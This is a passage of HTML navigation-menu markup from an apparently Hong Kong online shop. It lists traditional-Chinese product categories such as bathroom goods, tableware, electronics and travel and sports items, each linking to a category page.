			<li id="menu-item-786635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786635"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0/">車用空氣清新/ 香薰</a></li>
		</ul>
</li>
		<li id="menu-item-786556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786556"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/">浴室</a>
		<ul class="sub-menu">
			<li id="menu-item-786636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786636"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%84%b2%e7%89%a9%e6%94%b6%e7%b4%8d/">儲物收納</a></li>
			<li id="menu-item-786638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786638"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e5%9c%b0%e6%af%af/">地毯</a></li>
			<li id="menu-item-786639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786639"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">浴室清潔用品</a></li>
			<li id="menu-item-786640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786640"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b5%b4%e5%ae%a4/%e9%ab%94%e9%87%8d%e7%a3%85/">體重磅</a></li>
		</ul>
</li>
		<li id="menu-item-786557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786557"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">衛生/護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786641"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">其他衛生/護理用品</a></li>
			<li id="menu-item-786642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786642"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f/">口腔沖牙器/牙線機</a></li>
			<li id="menu-item-786643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786643"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81/">消毒用品</a></li>
			<li id="menu-item-786644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786644"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e7%89%99%e5%88%b7/">牙刷</a></li>
			<li id="menu-item-786645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786645"><a href="http://防疫用品">防疫用品</a></li>
		</ul>
</li>
		<li id="menu-item-786558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786558"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/">餐桌用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786646"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81/">咖啡用品</a></li>
			<li id="menu-item-786647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786647"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af/">杯/保溫杯</a></li>
			<li id="menu-item-786648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786648"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a/">杯墊/ 枱墊</a></li>
			<li id="menu-item-786649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786649"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd/">水壺/ 水樽</a></li>
			<li id="menu-item-786650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786650"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e7%9b%a4%e5%ad%90-%e7%a2%97/">盤子/碗</a></li>
			<li id="menu-item-786651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786651"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e8%8c%b6%e5%85%b7/">茶具</a></li>
			<li id="menu-item-786652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786652"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%85%92%e5%85%b7/">酒具</a></li>
			<li id="menu-item-786653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786653"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b/">食物盒/袋</a></li>
			<li id="menu-item-786654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786654"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d/">餐具套裝</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730733"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/">電子科技</a>
	<ul class="sub-menu">
		<li id="menu-item-786655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786655"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">其他電子產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786662"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96/">其他</a></li>
			<li id="menu-item-786663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786663"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d-%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/">手作工藝</a></li>
			<li id="menu-item-786664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786664"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81/%e7%bf%bb%e8%ad%af%e7%ad%86/">翻譯筆</a></li>
		</ul>
</li>
		<li id="menu-item-786656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786656"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/">手機器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786666"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc/">保護貼／殼</a></li>
			<li id="menu-item-786667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786667"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6/">手機支架</a></li>
			<li id="menu-item-786668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786668"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f/">智能手機</a></li>
			<li id="menu-item-786669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786669"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6/">智能手錶</a></li>
			<li id="menu-item-786670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786670"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/brand-gadgets-phone-accessories/%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8/">行動電源 / 充電器</a></li>
		</ul>
</li>
		<li id="menu-item-786657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786657"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/">投影器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786672"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e4%be%bf%e6%94%9c/">便攜</a></li>
			<li id="menu-item-786673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786673"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90/%e5%ae%b6%e7%94%a8/">家用</a></li>
		</ul>
</li>
		<li id="menu-item-786658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786658"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/">攝錄器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786674"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f/">相機</a></li>
			<li id="menu-item-786676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786676"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6/">相機配件</a></li>
			<li id="menu-item-786677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786677"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f/">航拍相機</a></li>
			<li id="menu-item-786678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786678"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90/%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f/">運動相機</a></li>
		</ul>
</li>
		<li id="menu-item-786659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786659"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/">電腦器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786679"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f/">USB / 外置硬碟</a></li>
			<li id="menu-item-786680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786680"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e4%bf%9d%e8%ad%b7%e5%a5%97/">保護套</a></li>
			<li id="menu-item-786681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786681"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6/">手提電腦</a></li>
			<li id="menu-item-786682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786682"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%89%93%e5%8d%b0%e6%a9%9f/">打印機</a></li>
			<li id="menu-item-786683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786683"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92/">數據線 / 轉插</a></li>
			<li id="menu-item-786684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786684"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e6%bb%91%e9%bc%a0/">滑鼠</a></li>
			<li id="menu-item-786686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786686"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e8%a7%b8%e6%8e%a7%e7%ad%86/">觸控筆</a></li>
			<li id="menu-item-786688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786688"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%8d%b5%e7%9b%a4/">鍵盤</a></li>
			<li id="menu-item-786689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786689"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6/">電腦支架</a></li>
			<li id="menu-item-786690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786690"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90/%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95/">電腦螢幕</a></li>
		</ul>
</li>
		<li id="menu-item-786660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786660"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/">音響器材</a>
		<ul class="sub-menu">
			<li id="menu-item-786691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786691"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/cd%e6%a9%9f/">CD機</a></li>
			<li id="menu-item-786692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786692"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%94%b1k%e7%a5%9e%e5%99%a8/">唱K神器 / 麥克風</a></li>
			<li id="menu-item-786693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786693"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e5%96%87%e5%8f%ad/">喇叭</a></li>
			<li id="menu-item-786694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786694"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e8%80%b3%e6%a9%9f/">耳機</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/">旅遊運動</a>
	<ul class="sub-menu">
		<li id="menu-item-786695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786695"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">健身用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786709"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/">其他健身用品</a></li>
			<li id="menu-item-786710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786710"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81/">營養補充品</a></li>
			<li id="menu-item-786711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786711"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81/%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81/">訓練輔助用品</a></li>
		</ul>
</li>
		<li id="menu-item-786696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786696"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/">其他旅遊運動用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786712"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97/">小型袋類/卡套</a></li>
			<li id="menu-item-786713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786713"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af/">毛巾/毛毯</a></li>
			<li id="menu-item-786714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786714"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81/">沙灘用品/水上用品</a></li>
			<li id="menu-item-786715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786715"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af/">運動水樽/保溫杯</a></li>
			<li id="menu-item-786716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786716"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85/">防水袋/背包</a></li>
			<li id="menu-item-786717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786717"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/">雨具</a>
			<ul class="sub-menu">
				<li id="menu-item-786719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786719"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%a8%e5%85%b7/%e5%a4%aa%e9%99%bd%e5%82%98/">太陽傘</a></li>
			</ul>
</li>
